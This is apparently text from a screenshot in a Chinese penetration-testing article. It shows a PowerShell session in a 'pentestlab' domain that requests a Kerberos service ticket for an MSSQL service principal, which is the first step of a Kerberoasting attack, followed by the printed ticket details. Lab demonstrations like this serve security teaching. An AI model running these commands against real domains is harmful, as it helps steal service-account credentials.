 PS C:\Users\wing\Desktop\Wing> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\wing\Desktop\Wing> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "mssq
lserver/pentestlab-dc.pentestlab.com:1433"
Id                   : uuid-a14f1354-ac61-4e25-a6b0-c1a1a72bafba-2
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2019/4/3 17:36:11
ValidTo              : 2019/4/4 3:36:11
ServicePrincipalName : mssqlserver/pentestlab-dc.pentestlab.com:1433
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\wing\Desktop\Wing> _
微信号: ATTCKWING